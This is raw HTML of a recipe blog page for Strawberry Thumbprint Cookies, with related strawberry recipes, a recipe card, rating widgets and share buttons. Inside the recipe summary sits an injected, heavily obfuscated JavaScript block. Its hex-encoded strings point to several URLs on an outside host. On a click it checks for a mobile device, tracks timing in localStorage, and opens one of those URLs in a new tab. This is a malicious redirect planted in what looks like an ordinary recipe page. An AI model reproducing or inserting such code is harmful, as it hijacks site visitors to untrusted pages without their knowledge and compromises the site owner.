loading=lazy decoding=async width=741 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-741x1024.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79575 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-741x1024.jpg 741w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-434x600.jpg 434w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-150x207.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-600x829.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948.jpg 750w" sizes="auto, (max-width: 741px) 100vw, 741px"></a></figure><p><strong>These cookies are perfect for dessert any time!</strong></p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>You may also enjoy these delicious recipes!</strong></span></h1><p><a
title="strawberry coffeecake" href=http://cantstayoutofthekitchen.com/2014/03/01/strawberry-coffeecake/ target=_blank rel="noopener noreferrer"><strong>Strawberry Coffeecake</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Coffeecake-Collage.jpg><img
loading=lazy decoding=async width=351 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Coffeecake-Collage-351x1024.jpg alt="Strawberry Coffeecake | Can't Stay Out of the Kitchen | this is one of our favorite #coffeecake recipes. It's wonderful for #holiday #breakfast menus like #FourthofJuly. It's also terrific served as a #dessert. #strawberries #cake" class=wp-image-78793 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Coffeecake-Collage-351x1024.jpg 351w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Coffeecake-Collage-206x600.jpg 206w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Coffeecake-Collage-150x437.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Coffeecake-Collage-600x1749.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Coffeecake-Collage-527x1536.jpg 527w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Coffeecake-Collage-703x2048.jpg 703w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Coffeecake-Collage.jpg 750w" sizes="auto, (max-width: 351px) 100vw, 351px"></a></figure><p><a
title="fresh strawberry muffins" href=http://cantstayoutofthekitchen.com/2013/04/05/fresh-strawberry-muffins/ target=_blank rel="noopener noreferrer"><strong>Fresh Strawberry Muffins</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Fresh-Strawberry-Muffins-Collage.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Fresh-Strawberry-Muffins-Collage-452x1024.jpg alt="Fresh Strawberry Muffins | Can't Stay Out of the Kitchen | these lovely #muffins are so quick and easy to make. They're a great #holiday favorite, but something you can whip up any time of the year. #strawberries" class=wp-image-60971 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Fresh-Strawberry-Muffins-Collage-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Fresh-Strawberry-Muffins-Collage-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Fresh-Strawberry-Muffins-Collage-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Fresh-Strawberry-Muffins-Collage-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Fresh-Strawberry-Muffins-Collage-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Fresh-Strawberry-Muffins-Collage.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><p><a
title="strawberry pie crust cinnamon rolls" href=http://cantstayoutofthekitchen.com/2014/09/29/strawberry-pie-crust-cinnamon-rolls/ target=_blank rel="noopener noreferrer"><strong>Strawberry Pie Crust Cinnamon Rolls</strong></a></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=359 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Pie-Crust-Cinnamon-Rolls-Collage-359x1024.jpg alt="Strawberry Pie Crust Cinnamon Rolls | Can't Stay Out of the Kitchen | My mom used to treat us with these #CinnamonRolls when we got home from school. We still love these awesome treats. Great for weekend, company or #holiday #breakfasts or for snacks. #HolidayBreakfast #Strawberry #PieCrustCinnamonRolls #cinnamon #StrawberryPieCrustCinnamonRolls #FavoriteCinnamonRolls" class=wp-image-115853 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Pie-Crust-Cinnamon-Rolls-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Pie-Crust-Cinnamon-Rolls-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Pie-Crust-Cinnamon-Rolls-Collage-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Pie-Crust-Cinnamon-Rolls-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Pie-Crust-Cinnamon-Rolls-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Pie-Crust-Cinnamon-Rolls-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-137116 class=wprm-recipe-container data-recipe-id=137116 data-servings=24><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-500x500.jpg class="attachment-250x250 size-250x250" alt="Strawberry Thumbprint Cookies | Can&#039;t Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Strawberry Thumbprint Cookies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Strawberry Thumbprint Cookies will have you drooling from the first bite! These tasty, kid-friendly cookies are filled with strawberry jam in the centers. Then they are iced with a luscious powdered sugar icing. These Sugar Cookies are great for any event including holiday baking.</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-137116 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=137116 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/strawberry-thumbprint-cookies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=137116 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2014%2F08%2F13%2Fstrawberry-thumbprint-cookies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FStrawberry-Thumbprint-Cookies-Collage-4.jpg&amp;description=Strawberry+Thumbprint+Cookies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=137116 data-url=https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage-4.jpg data-description="Strawberry Thumbprint Cookies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
